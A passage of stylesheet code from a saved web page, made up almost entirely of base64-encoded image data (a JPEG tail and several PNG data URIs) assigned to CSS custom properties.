0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzEVerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdzqBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3fjgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzFlvFpFnciYTyYDLYajkMvP801zGhuyv8KuwMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fMOUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PUq9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: 